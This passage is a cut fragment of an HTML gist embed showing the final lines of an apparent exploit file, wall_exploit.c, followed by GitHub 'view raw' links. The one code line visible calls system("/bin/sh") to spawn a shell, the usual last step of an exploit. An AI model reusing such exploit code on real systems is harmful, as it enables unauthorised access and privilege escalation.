js-blob-rnum\" data-line-number=\"733\"><\/td>\n          <td id=\"file-wall_exploit-c-LC733\" class=\"blob-code blob-code-inner js-file-line\">    system(&quot;/bin/sh&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-wall_exploit-c-L734\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"734\"><\/td>\n          <td id=\"file-wall_exploit-c-LC734\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe/raw/22c9c8f0ec44a889d72d7a62674449085cfacdf6/wall_exploit.c\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/BitsByWill/cf23c13d4a1d345b557a157740e191fe#file-wall_exploit-c\" class=\"Link--inTextBlock\">\n          wall_exploit.c\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
